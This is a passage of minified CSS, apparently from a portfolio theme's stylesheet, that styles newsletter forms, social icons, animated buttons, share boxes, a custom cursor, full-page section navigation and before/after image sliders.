[data-alignment=left]{text-align:left}#content [data-module=mailchimp] [data-alignment=center],#content-holder [data-module=mailchimp] [data-alignment=center]{text-align:center}#content [data-module=mailchimp] [data-fname=disabled] #mce-FNAME,#content-holder [data-module=mailchimp] [data-fname=disabled] #mce-FNAME{display:none!important}#content [data-module=mailchimp] [data-layout=vertical] .mailchimp-inner,#content-holder [data-module=mailchimp] [data-layout=vertical] .mailchimp-inner{width:100%}#content [data-module=mailchimp] [data-layout=vertical] form button,#content [data-module=mailchimp] [data-layout=vertical] form input,#content-holder [data-module=mailchimp] [data-layout=vertical] form button,#content-holder [data-module=mailchimp] [data-layout=vertical] form input,[data-breakpoint=sm] #content-holder [data-module=mailchimp] button,[data-breakpoint=sm] #content-holder [data-module=mailchimp] input,[data-breakpoint=xs] #content-holder [data-module=mailchimp] button,[data-breakpoint=xs] #content-holder [data-module=mailchimp] input{width:100%!important}#content [data-module=mailchimp] [data-layout=vertical] form,#content-holder [data-module=mailchimp] [data-layout=vertical] form{flex-direction:column}#content [data-module=mailchimp] button,#content [data-module=mailchimp] input,#content-holder [data-module=mailchimp] button,#content-holder [data-module=mailchimp] input{width:auto;height:auto;padding:1.1111111111rem 1.6666666667rem;font-size:1rem;line-height:1;box-shadow:none!important;border:0 solid #000;background:#f0f0f0;color:#000;max-width:100%;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}@media screen and (min-width:544px)and (max-width:767.98px){#content [data-module=mailchimp] button,#content [data-module=mailchimp] input,#content-holder [data-module=mailchimp] button,#content-holder [data-module=mailchimp] input{width:100%!important}}@media screen and (max-width:543.98px){#content [data-module=mailchimp] form,#content-holder [data-module=mailchimp] form{display:block}#content [data-module=mailchimp] button,#content [data-module=mailchimp] input,#content-holder [data-module=mailchimp] button,#content-holder [data-module=mailchimp] input{width:100%!important}}#content [data-module=mailchimp] input,#content-holder [data-module=mailchimp] input{width:12.7777777778rem}#content [data-module=mailchimp] input:focus,#content [data-module=mailchimp] input:hover,#content-holder [data-module=mailchimp] input:focus,#content-holder [data-module=mailchimp] input:hover{color:#000;background:#e6e6e6}#content [data-module=mailchimp] button,#content-holder [data-module=mailchimp] button{color:#000;margin:0;line-height:1;background:#ffd300;border:0 solid #000;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;text-align:center}#content [data-module=mailchimp] button:hover,#content-holder [data-module=mailchimp] button:hover{background:#ffe152}#content [data-module=mailchimp] input::placeholder,#content-holder [data-module=mailchimp] input::placeholder{line-height:normal}#content [data-module=mailchimp] input:hover::placeholder,#content-holder [data-module=mailchimp] input:hover::placeholder{color:#666}#content [data-module=socialprofiles] .socialprofiles,#content-holder [data-module=socialprofiles] .socialprofiles{margin:0 -.5556rem}#content [data-module=socialprofiles] .socialprofiles ul,#content-holder [data-module=socialprofiles] .socialprofiles ul{display:flex;flex-wrap:wrap;width:100%;margin:0!important}#content [data-module=socialprofiles] .socialprofiles ul li,#content-holder [data-module=socialprofiles] .socialprofiles ul li{list-style:none;text-align:center;line-height:0;font-size:0}#content [data-module=socialprofiles] .socialprofiles ul li a,#content-holder [data-module=socialprofiles] .socialprofiles ul li a{padding:0 .5556rem;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}#content [data-module=socialprofiles] .socialprofiles ul li a svg path,#content-holder [data-module=socialprofiles] .socialprofiles ul li a svg path{fill:#000;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}#content [data-module=socialprofiles] .socialprofiles ul li svg,#content-holder [data-module=socialprofiles] .socialprofiles ul li svg{height:26px;width:auto}#content [data-module=socialprofiles] .socialprofiles ul li svg path,#content-holder [data-module=socialprofiles] .socialprofiles ul li svg path{fill:#000}#content [data-module=socialprofiles] .socialprofiles ul li.empty,#content-holder [data-module=socialprofiles] .socialprofiles ul li.empty{background-image:url(../images/admin/icons/module_socialprofiles.svg);background-position:center 48px;background-size:48px 48px;background-repeat:no-repeat;padding:128px 0 80px;font-family:"Open Sans",Arial,sans-serif;font-size:32px;font-weight:300}#content [data-module=socialprofiles] [data-distributed=evenly],#content-holder [data-module=socialprofiles] [data-distributed=evenly]{margin:0!important}#content [data-module=socialprofiles] [data-distributed=evenly] ul li,#content-holder [data-module=socialprofiles] [data-distributed=evenly] ul li{flex-grow:1}#content [data-module=socialprofiles] [data-distributed=evenly] ul li a,#content-holder [data-module=socialprofiles] [data-distributed=evenly] ul li a{padding:0!important}#content [data-module=socialprofiles] [data-align=center] ul,#content-holder [data-module=socialprofiles] [data-align=center] ul{justify-content:center}#content [data-module=socialprofiles] [data-align=right] ul,#content-holder [data-module=socialprofiles] [data-align=right] ul{justify-content:flex-end}#content .ce-button,#content-holder .ce-button{text-align:center;font-size:0}#content .ce-button .is-content,#content-holder .ce-button .is-content{transition:box-shadow .5s ease;display:inline-block;background-color:#ffd300;cursor:pointer;font-size:0;overflow:hidden}#content .ce-button .is-content a,#content-holder .ce-button .is-content a{padding:.5555555556rem;border-style:solid;margin:0;-webkit-appearance:none;outline:0;color:#000;border-width:0;font-size:.8888888889rem;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;position:relative;z-index:1;overflow:hidden}#content .ce-button .is-content a .inner,#content-holder .ce-button .is-content a .inner{display:flex;align-items:center}#content .ce-button .is-content a img,#content-holder .ce-button .is-content a img{display:inline-block;width:auto;height:20px}#content .ce-button .is-content [data-text-align=left],#content-holder .ce-button .is-content [data-text-align=left]{text-align:left;justify-content:flex-start}#content .ce-button .is-content [data-text-align=right],#content-holder .ce-button .is-content [data-text-align=right]{text-align:right;justify-content:flex-end}#content .ce-button .is-content [data-text-align=left][data-text-effect=bottom-out-top-in]:after,#content .ce-button .is-content [data-text-align=left][data-text-effect=bottom-out-top-in]:before,#content .ce-button .is-content [data-text-align=left][data-text-effect=top-out-bottom-in]:after,#content .ce-button .is-content [data-text-align=left][data-text-effect=top-out-bottom-in]:before,#content-holder .ce-button .is-content [data-text-align=left][data-text-effect=bottom-out-top-in]:after,#content-holder .ce-button .is-content [data-text-align=left][data-text-effect=bottom-out-top-in]:before,#content-holder .ce-button .is-content [data-text-align=left][data-text-effect=top-out-bottom-in]:after,#content-holder .ce-button .is-content [data-text-align=left][data-text-effect=top-out-bottom-in]:before{text-align:left}#content .ce-button .is-content [data-text-align=right][data-text-effect=bottom-out-top-in]:after,#content .ce-button .is-content [data-text-align=right][data-text-effect=bottom-out-top-in]:before,#content .ce-button .is-content [data-text-align=right][data-text-effect=top-out-bottom-in]:after,#content .ce-button .is-content [data-text-align=right][data-text-effect=top-out-bottom-in]:before,#content-holder .ce-button .is-content [data-text-align=right][data-text-effect=bottom-out-top-in]:after,#content-holder .ce-button .is-content [data-text-align=right][data-text-effect=bottom-out-top-in]:before,#content-holder .ce-button .is-content [data-text-align=right][data-text-effect=top-out-bottom-in]:after,#content-holder .ce-button .is-content [data-text-align=right][data-text-effect=top-out-bottom-in]:before{text-align:right}#content .ce-button .is-content [data-text-effect=bottom-out-top-in],#content .ce-button .is-content [data-text-effect=top-out-bottom-in],#content-holder .ce-button .is-content [data-text-effect=bottom-out-top-in],#content-holder .ce-button .is-content [data-text-effect=top-out-bottom-in]{text-indent:9000%;white-space:nowrap;overflow:hidden}#content .ce-button .is-content [data-text-effect=bottom-out-top-in]:after,#content .ce-button .is-content [data-text-effect=bottom-out-top-in]:before,#content .ce-button .is-content [data-text-effect=top-out-bottom-in]:after,#content .ce-button .is-content [data-text-effect=top-out-bottom-in]:before,#content-holder .ce-button .is-content [data-text-effect=bottom-out-top-in]:after,#content-holder .ce-button .is-content [data-text-effect=bottom-out-top-in]:before,#content-holder .ce-button .is-content [data-text-effect=top-out-bottom-in]:after,#content-holder .ce-button .is-content [data-text-effect=top-out-bottom-in]:before{content:"Button Module";position:absolute;width:100%;transform:translateY(-50%);top:50%;left:0;text-align:center;opacity:1;text-indent:0;transition:all .7s var(--ease-out-expo)}#content .ce-button .is-content [data-text-effect=none]:after,#content .ce-button .is-content [data-text-effect=none]:before,#content-holder .ce-button .is-content [data-text-effect=none]:after,#content-holder .ce-button .is-content [data-text-effect=none]:before{display:none!important}#content .ce-button .is-content [data-text-effect=top-out-bottom-in]:after,#content-holder .ce-button .is-content [data-text-effect=top-out-bottom-in]:after{transform:translateY(0);top:100%;opacity:0}#content .ce-button .is-content [data-text-effect=top-out-bottom-in]:hover:before,#content-holder .ce-button .is-content [data-text-effect=top-out-bottom-in]:hover:before{transform:translateY(-100%);top:0;opacity:0}#content .ce-button .is-content [data-text-effect=top-out-bottom-in]:hover:after,#content-holder .ce-button .is-content [data-text-effect=top-out-bottom-in]:hover:after{transform:translateY(-50%);top:50%;opacity:1}#content .ce-button .is-content [data-text-effect=bottom-out-top-in]:after,#content-holder .ce-button .is-content [data-text-effect=bottom-out-top-in]:after{transform:translateY(-100%);top:0;opacity:0}#content .ce-button .is-content [data-text-effect=bottom-out-top-in]:hover:before,#content-holder .ce-button .is-content [data-text-effect=bottom-out-top-in]:hover:before{transform:translateY(0);top:100%;opacity:0}#content .ce-button .is-content [data-text-effect=bottom-out-top-in]:hover:after,#content-holder .ce-button .is-content [data-text-effect=bottom-out-top-in]:hover:after{transform:translateY(-50%);top:50%;opacity:1}#content .ce-button [data-width=grid-width],#content .ce-button [data-width=grid-width] a,#content-holder .ce-button [data-width=grid-width],#content-holder .ce-button [data-width=grid-width] a{width:100%}#content .ce-button [data-effect=colorfade]:hover,#content-holder .ce-button [data-effect=colorfade]:hover{background-color:#ffe152}#content .ce-button [data-effect=expand-horizontally]:after,#content .ce-button [data-effect=expand-vertically]:after,#content .ce-button [data-effect=fill-up]:after,#content .ce-button [data-effect=slide-bottom-to-top]:after,#content .ce-button [data-effect=slide-left-to-right]:after,#content .ce-button [data-effect=slide-right-to-left]:after,#content .ce-button [data-effect=slide-top-to-bottom]:after,#content-holder .ce-button [data-effect=expand-horizontally]:after,#content-holder .ce-button [data-effect=expand-vertically]:after,#content-holder .ce-button [data-effect=fill-up]:after,#content-holder .ce-button [data-effect=slide-bottom-to-top]:after,#content-holder .ce-button [data-effect=slide-left-to-right]:after,#content-holder .ce-button [data-effect=slide-right-to-left]:after,#content-holder .ce-button [data-effect=slide-top-to-bottom]:after{content:" ";background-color:#000;position:absolute;width:0;height:100%;top:0;left:0}#content .ce-button [data-effect=slide-right-to-left]:after,#content-holder .ce-button [data-effect=slide-right-to-left]:after{right:0;left:inherit}#content .ce-button [data-effect=slide-bottom-to-top]:after,#content .ce-button [data-effect=slide-top-to-bottom]:after,#content-holder .ce-button [data-effect=slide-bottom-to-top]:after,#content-holder .ce-button [data-effect=slide-top-to-bottom]:after{width:100%;height:0}#content .ce-button [data-effect=slide-bottom-to-top]:after,#content-holder .ce-button [data-effect=slide-bottom-to-top]:after{top:inherit;bottom:0}#content .ce-button [data-effect=expand-vertically]:after,#content-holder .ce-button [data-effect=expand-vertically]:after{width:100%;height:0;top:50%;transform:translateY(-50%)}#content .ce-button [data-effect=expand-horizontally]:after,#content-holder .ce-button [data-effect=expand-horizontally]:after{left:50%;transform:translateX(-50%)}#content .ce-button [data-effect=fill-up]:after,#content-holder .ce-button [data-effect=fill-up]:after{height:0;transform:translate(-50%,-50%);top:50%;left:50%}#content .ce-button [data-effect=fill-up]:hover:after,#content-holder .ce-button [data-effect=fill-up]:hover:after{height:100%;width:100%}#content .ce-button [data-effect=expand-horizontally]:hover:after,#content .ce-button [data-effect=slide-left-to-right]:hover:after,#content .ce-button [data-effect=slide-right-to-left]:hover:after,#content-holder .ce-button [data-effect=expand-horizontally]:hover:after,#content-holder .ce-button [data-effect=slide-left-to-right]:hover:after,#content-holder .ce-button [data-effect=slide-right-to-left]:hover:after{width:100%}#content .ce-button [data-effect=expand-vertically]:hover:after,#content .ce-button [data-effect=slide-bottom-to-top]:hover:after,#content .ce-button [data-effect=slide-top-to-bottom]:hover:after,#content-holder .ce-button [data-effect=expand-vertically]:hover:after,#content-holder .ce-button [data-effect=slide-bottom-to-top]:hover:after,#content-holder .ce-button [data-effect=slide-top-to-bottom]:hover:after{height:100%}#content .ce-button [data-icon-direction=left] img,#content-holder .ce-button [data-icon-direction=left] img{margin-right:10px}#content .ce-button [data-icon-direction=right] img,#content-holder .ce-button [data-icon-direction=right] img{margin-left:10px}#content .ce-button [data-icon-direction=left][data-effect=icon-move]:hover img,#content-holder .ce-button [data-icon-direction=left][data-effect=icon-move]:hover img{padding-right:15px}#content .ce-button [data-icon-direction=right][data-effect=icon-move]:hover img,#content-holder .ce-button [data-icon-direction=right][data-effect=icon-move]:hover img{padding-left:15px}#content [data-align=center],#content-holder [data-align=center]{text-align:center}#content [data-align=left],#content-holder [data-align=left]{text-align:left}#content [data-align=right],#content-holder [data-align=right]{text-align:right}#content .dribbble-error,#content .gallerygrid-error,#content .instagram-error,#content-holder .dribbble-error,#content-holder .gallerygrid-error,#content-holder .instagram-error{width:100%;padding:80px 30px;background:#f5f5f5;text-align:center}#content .dribbble-error svg,#content .gallerygrid-error svg,#content .instagram-error svg,#content-holder .dribbble-error svg,#content-holder .gallerygrid-error svg,#content-holder .instagram-error svg{margin-bottom:20px}#content .dribbble-error p,#content .gallerygrid-error p,#content .instagram-error p,#content-holder .dribbble-error p,#content-holder .gallerygrid-error p,#content-holder .instagram-error p{font-family:"Open Sans",sans-serif;font-size:26px;font-weight:300;max-width:700px;margin:0 auto}#content .dribbble-error p.sub,#content .gallerygrid-error p.sub,#content .instagram-error p.sub,#content-holder .dribbble-error p.sub,#content-holder .gallerygrid-error p.sub,#content-holder .instagram-error p.sub{font-family:"Open Sans",sans-serif;font-size:18px;font-weight:300;max-width:700px;margin:0 auto;color:#888;padding-top:15px}#content .dribbble-error p.sub a,#content .gallerygrid-error p.sub a,#content .instagram-error p.sub a,#content-holder .dribbble-error p.sub a,#content-holder .gallerygrid-error p.sub a,#content-holder .instagram-error p.sub a{color:#000;border-bottom:2px solid #ccc}#content .dribbble-error a,#content .gallerygrid-error a,#content .instagram-error a,#content-holder .dribbble-error a,#content-holder .gallerygrid-error a,#content-holder .instagram-error a{margin-top:30px}#content a.instagram-video .ce-video,#content-holder a.instagram-video .ce-video{pointer-events:none}#content .share-box,#content-holder .share-box{display:flex;flex-wrap:wrap;margin:0 -15px}#content .share-box .first,#content-holder .share-box .first{margin-left:0!important}#content .share-box .semplice-share,#content-holder .share-box .semplice-share{height:54px;overflow:hidden;cursor:pointer;width:33.3333%;padding:0 15px}#content .share-box .semplice-share .share-button,#content .share-box .semplice-share .text,#content-holder .share-box .semplice-share .share-button,#content-holder .share-box .semplice-share .text{color:#888;font-size:.7777777778rem;text-transform:uppercase;text-align:center;letter-spacing:1px;height:54px;line-height:54px;border:1px solid #e6e6e6;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}@media screen and (min-width:544px)and (max-width:767.98px){#content .share-box .semplice-share .share-button,#content .share-box .semplice-share .text,#content-holder .share-box .semplice-share .share-button,#content-holder .share-box .semplice-share .text{font-size:.6666666667rem}}#content .share-box .semplice-share .share-button a,#content .share-box .semplice-share .text a,#content-holder .share-box .semplice-share .share-button a,#content-holder .share-box .semplice-share .text a{color:#fff!important;height:54px;display:block!important;width:100%}#content .share-box .semplice-share .button-facebook,#content-holder .share-box .semplice-share .button-facebook{border:1px solid #3b5998;background:#3b5998}#content .share-box .semplice-share .button-twitter,#content-holder .share-box .semplice-share .button-twitter{border:1px solid #0084b4;background:#0084b4}#content .share-box .semplice-share .button-linkedin,#content-holder .share-box .semplice-share .button-linkedin{border:1px solid #0077b5;background:#0077b5}#content .share-box .semplice-share:hover .text,#content-holder .share-box .semplice-share:hover .text{margin-top:-54px}#content .share-box .share-icons-wrapper,#content-holder .share-box .share-icons-wrapper{width:100%;display:inline-block;text-align:center;font-size:0}#content .share-box .share-icons-wrapper p,#content-holder .share-box .share-icons-wrapper p{text-transform:uppercase;margin-bottom:6px;font-size:.8333333333rem;line-height:1;padding-bottom:.8333333333rem;color:#000;letter-spacing:1px}#content .share-box .share-icons-wrapper .semplice-share-icons,#content-holder .share-box .share-icons-wrapper .semplice-share-icons{display:inline-block}#content .share-box .share-icons-wrapper .semplice-share-icons .share-icon a,#content-holder .share-box .share-icons-wrapper .semplice-share-icons .share-icon a{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;line-height:0;display:block;padding:0 .4444444444rem;font-size:0}#content .share-box .share-icons-wrapper .semplice-share-icons .share-icon a svg,#content-holder .share-box .share-icons-wrapper .semplice-share-icons .share-icon a svg{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;fill:#000;width:auto;height:26px}#content .share-box .share-icons-wrapper .semplice-share-icons .icon-facebook a:hover svg,#content-holder .share-box .share-icons-wrapper .semplice-share-icons .icon-facebook a:hover svg{fill:#3b5998!important}#content .share-box .share-icons-wrapper .semplice-share-icons .icon-twitter a:hover svg,#content-holder .share-box .share-icons-wrapper .semplice-share-icons .icon-twitter a:hover svg{fill:#0084b4!important}#content .share-box .share-icons-wrapper .semplice-share-icons .icon-linkedin a:hover svg,#content-holder .share-box .share-icons-wrapper .semplice-share-icons .icon-linkedin a:hover svg{fill:#0077b5!important}@keyframes sliderPreloader{0%,100%{transform:scale(1)}50%{transform:scale(1.11)}}#content .transitions-preloader,#content-holder .transitions-preloader{height:100vh;display:flex;justify-content:center;align-items:center;z-index:1;position:absolute;width:100%}#content .transitions-preloader .loader-image,#content-holder .transitions-preloader .loader-image{position:absolute;height:auto;transform:scale(1)}.no-content{font-size:2rem;width:100%;text-align:center;padding:2.7777777778rem 0;font-weight:300;color:#000}.no-content span{display:block;font-size:1rem;width:500px;font-weight:400;line-height:1.4444444444rem;color:#888;padding-top:1.1111111111rem;margin:0 auto}.no-content span a{color:#000}@media screen and (min-width:544px)and (max-width:767.98px){.no-content span{width:100%}}[data-breakpoint=sm] #content-holder [data-height=fullscreen] .container,[data-breakpoint=xs] #content-holder [data-height=fullscreen] .container{height:auto!important;min-height:auto}[data-breakpoint=sm] #content-holder .semplice-cover .container,[data-breakpoint=xs] #content-holder .semplice-cover .container{min-height:100vh!important;height:100%}[data-breakpoint=xs] #content-holder [data-module=mailchimp] form{display:block!important}@media screen and (max-width:543.98px){.no-content span{width:100%}[data-column-mode-xs=multi] .masonry-item{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}}[data-breakpoint=xs] [data-column-mode-xs=multi] .masonry-item{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}.missing-content{background:#f5f5f5;width:100%;font-size:24px;font-weight:300;color:#444;text-align:center;padding:60px}.missing-content span{display:block;margin-bottom:20px}.missing-content span svg{width:48px;height:auto}.is-frontend .transition-wrap{background:#fff}.is-frontend #content-holder,.is-frontend #content-holder .content-container{position:absolute;width:100%;min-height:100%;top:0;left:0}.is-frontend #content .content-block .content-wrapper,.is-frontend #content .content-block .row,.is-frontend #content-holder .content-block .content-wrapper,.is-frontend #content-holder .content-block .row{position:relative}.is-frontend #content-holder button,.is-frontend #content-holder input{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend #content,.is-frontend #content-holder{background-color:rgba(0,0,0,0)}.is-frontend #content .sections,.is-frontend #content-holder .sections{margin-top:3.8888888889rem}.is-frontend #content .content-block .spacer-column,.is-frontend #content-holder .content-block .spacer-column{height:auto;min-height:auto}.is-frontend #content .semplice-cover,.is-frontend #content-holder .semplice-cover{overflow:hidden;height:100vh}.is-frontend #content .share-box .semplice-share .share-button,.is-frontend #content .share-box .semplice-share .text,.is-frontend #content .share-box .share-icons-wrapper .semplice-share-icons .share-icon a,.is-frontend #content .share-box .share-icons-wrapper .semplice-share-icons .share-icon svg,.is-frontend #content [data-module=socialprofiles] .socialprofiles ul li a,.is-frontend #content-holder .share-box .semplice-share .share-button,.is-frontend #content-holder .share-box .semplice-share .text,.is-frontend #content-holder .share-box .share-icons-wrapper .semplice-share-icons .share-icon a,.is-frontend #content-holder .share-box .share-icons-wrapper .semplice-share-icons .share-icon svg,.is-frontend #content-holder [data-module=socialprofiles] .socialprofiles ul li a{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend #content [data-module=accordion] .accordion-item .title,.is-frontend #content-holder [data-module=accordion] .accordion-item .title{cursor:pointer}.is-frontend #content [data-module=accordion] .accordion-item .description,.is-frontend #content-holder [data-module=accordion] .accordion-item .description{height:0;overflow:hidden}.is-frontend #content [data-module=accordion] .expanded-first .description,.is-frontend #content-holder [data-module=accordion] .expanded-first .description{height:auto}.semplice-cursor{cursor:none}.semplice-cursor #respond #submit,.semplice-cursor #respond input,.semplice-cursor #respond textarea,.semplice-cursor .accordion-item,.semplice-cursor .accordion-item .title,.semplice-cursor .apg .flickity-button,.semplice-cursor .apg-grid-item,.semplice-cursor .apg-post-title .title,.semplice-cursor .ba-handle,.semplice-cursor .flickity-page-dots .dot,.semplice-cursor .flickity-slider,.semplice-cursor .gg-hover,.semplice-cursor .hamburger,.semplice-cursor .lightbox-item,.semplice-cursor .mailchimp-submit-button,.semplice-cursor .post-password-submit,.semplice-cursor .post-thumbnail,.semplice-cursor .search-field,.semplice-cursor .semplice-gallery-slider .flickity-button,.semplice-cursor [data-module=singleproject] .thumb,.semplice-cursor a,.semplice-cursor input[type=password]{cursor:none!important}.semplice-cursor .mailchimp-newsletter input{cursor:none}.semplice-cursor #semplice-cursor{position:fixed;z-index:999999;width:14px;height:14px;pointer-events:none}.semplice-cursor #semplice-cursor .semplice-cursor-inner{position:relative;background-color:#666;border-radius:50%;height:100%;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.semplice-cursor #semplice-cursor .semplice-cursor-inner .cursor-text{display:none;font-size:12px;line-height:1;text-transform:uppercase;letter-spacing:1px;margin-right:-1px;color:#fff}.semplice-cursor #semplice-cursor .semplice-cursor-inner .cursor-icon{display:none}.semplice-cursor #semplice-cursor .semplice-cursor-inner .cursor-icon svg{width:40%;height:auto;fill:#fff;margin:0 auto}.semplice-cursor .ce-video,.semplice-cursor .ce-video a,.semplice-cursor .pswp{cursor:default!important}.semplice-cursor .ce-video-no-controls,.semplice-cursor .ce-video-no-controls a{cursor:none!important}.semplice-cursor #semplice-cursor.mouseover-cursor{mix-blend-mode:normal}.gallery-cursor .semplice-gallery-slider .flickity-button{position:absolute;width:50%;height:100%;top:0;left:0!important;border-radius:0;transform:none}.gallery-cursor .semplice-gallery-slider .flickity-button svg{display:none}.gallery-cursor .semplice-gallery-slider .next{left:inherit!important;right:0!important}.fp-enabled body,html.fp-enabled{margin:0;padding:0;overflow:hidden;overflow-x:hidden!important;-webkit-tap-highlight-color:transparent}#superContainer{height:100%;position:relative;-ms-touch-action:none;touch-action:none}.fp-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fp-slide{float:left}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;table-layout:fixed;width:100%;position:relative}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-38px;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#fp-nav,.fp-slidesNav{-webkit-transform:translate3d(0,0,0)}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:hidden;position:relative}.fp-scroller{overflow:hidden}.iScrollIndicator{border:0!important}.fp-notransition{-webkit-transition:none!important;transition:none!important}#fp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1}#fp-nav.right{right:17px}#fp-nav.left{left:17px}.fp-slidesNav{position:absolute;z-index:4;left:50%;opacity:1;-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fp-slidesNav.bottom{bottom:17px;transform:translate(0,0)}.fp-slidesNav.bottom li{margin:4px!important}.fp-slidesNav.top{top:17px}#fp-nav ul,.fp-slidesNav ul{margin:0;padding:0}#fp-nav ul li,.fp-slidesNav ul li{display:block;width:14px;height:13px;margin:8px;position:relative}.fp-slidesNav ul li{display:inline-block}#fp-nav ul li a,.fp-slidesNav ul li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#fp-nav ul li a.active span,#fp-nav ul li:hover a.active span,.fp-slidesNav ul li a.active span,.fp-slidesNav ul li:hover a.active span{height:10px;width:10px;margin:-5px 0 0 -5px;border-radius:100%;opacity:1}#fp-nav ul li a span,.fp-slidesNav ul li a span{border-radius:50%;position:absolute;z-index:1;height:6px;width:6px;border:0;background:#333;left:50%;top:50%;margin:-3px 0 0 -3px;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease;opacity:.6}#fp-nav ul li:hover a span,.fp-slidesNav ul li:hover a span{width:10px;height:10px;margin:-5px 0 0 -5px;opacity:1!important}#fp-nav ul li .fp-tooltip{position:absolute;top:-2px;color:#fff;font-size:14px;font-family:arial,helvetica,sans-serif;white-space:nowrap;max-width:220px;overflow:hidden;display:block;opacity:0;width:0;cursor:pointer}#fp-nav ul li:hover .fp-tooltip,#fp-nav.fp-show-active a.active+.fp-tooltip{-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;width:auto;opacity:1}.twentytwenty-after-label,.twentytwenty-before-label,.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label,.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label{opacity:0}#fp-nav ul li .fp-tooltip.right{right:20px}#fp-nav ul li .fp-tooltip.left{left:20px}.fp-auto-height .fp-slide,.fp-auto-height .fp-tableCell,.fp-auto-height.fp-section,.fp-responsive .fp-auto-height-responsive .fp-slide,.fp-responsive .fp-auto-height-responsive .fp-tableCell,.fp-responsive .fp-auto-height-responsive.fp-section{height:auto!important}.fp-vert-nav{width:53px;height:160px;position:fixed;top:50%;right:30px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:100}.fp-vert-nav a{width:53px;display:block;height:20px;padding:10px 0;cursor:pointer;box-sizing:content-box}.fp-vert-nav a svg{fill:#fff}.fp-vert-nav a.next{position:absolute;bottom:0}.fp-hor-nav{width:100%;height:100vh;position:absolute;top:0}.fp-hor-nav a{width:18px;height:40px;display:block;position:absolute;padding:0 10px;cursor:pointer;box-sizing:content-box;z-index:100;top:50%;margin-left:30px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.fp-hor-nav a svg{fill:#fff}.fp-hor-nav a.next{right:30px}.fp-hor-nav a svg,.fp-vert-nav a svg{transition:all .2s ease-out}.fp-hor-nav a:hover svg,.fp-vert-nav a:hover svg{transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1)}#coverslider{z-index:2}.view-project{position:absolute;bottom:3.3333333333rem;width:100%;z-index:10000;text-align:center}@media screen and (min-width:768px)and (max-width:991.98px){.view-project{bottom:1.6666666667rem}}@media screen and (max-width:543.98px){.view-project{bottom:1.6666666667rem}}.view-project a{background:rgba(0,0,0,0);font-size:13px;letter-spacing:2px;text-transform:uppercase;padding:8px 30px;color:#fff;text-align:center;display:inline-block;border:1px solid rgba(255,255,255,.7);border-radius:2px}@media screen and (min-width:544px)and (max-width:767.98px){.view-project{bottom:1.6666666667rem}.view-project a{padding:0 10px;font-size:11px;border-radius:4px}}.view-project a:hover{background:#fff;color:#000}.has-dots{bottom:80px}#coverslider .background-video,#coverslider [data-cover-effect=zoom] .cover-image{z-index:-1}#coverslider section.content-block,#coverslider section.semplice-cover{height:100vh;overflow-x:hidden}#coverslider .show-more{display:none!important}.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-horizontal .twentytwenty-handle:before{width:3px;height:9999px;left:50%;margin-left:-1.5px}.twentytwenty-vertical .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before{width:9999px;height:3px;top:50%;margin-top:-1.5px}.twentytwenty-after-label,.twentytwenty-before-label,.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s}.twentytwenty-after-label,.twentytwenty-before-label{-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity}.twentytwenty-after-label:before,.twentytwenty-before-label:before{color:#fff;font-size:13px;letter-spacing:.1em;position:absolute;background:rgba(255,255,255,.2);line-height:38px;padding:0 20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay,.twentytwenty-overlay{background:rgba(0,0,0,0)}.twentytwenty-horizontal .twentytwenty-after-label:before,.twentytwenty-horizontal .twentytwenty-before-label:before{top:50%;margin-top:-19px}.twentytwenty-vertical .twentytwenty-after-label:before,.twentytwenty-vertical 